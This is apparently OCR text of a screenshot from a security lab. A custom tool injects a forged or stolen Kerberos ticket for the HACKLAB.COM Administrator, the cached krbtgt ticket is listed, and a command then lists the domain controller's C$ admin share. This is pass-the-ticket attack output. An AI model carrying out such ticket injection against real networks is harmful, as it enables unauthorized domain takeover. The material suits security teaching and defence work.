 Administrator: Command Prompt - powershell
Tick3t Inj3c70r
[?] LSA HANDLE:  1742458373136
[?] Kerberos Package:  2
[+] Injected
Current LogonId is 0:0x26216a
Cached Tickets: (1)
#0>     Client: Administrator @ HACKLAB.COM
Server: krbtgt/HACKLAB.COM @ HACKLAB.COM
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 7/25/2023 11:22:40 (local)
End Time:   7/25/2023 21:22:40 (local)
Renew Time: 8/1/2023 11:22:40 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\clint.barton\Downloads> dir \\2016-Lab-DC\C$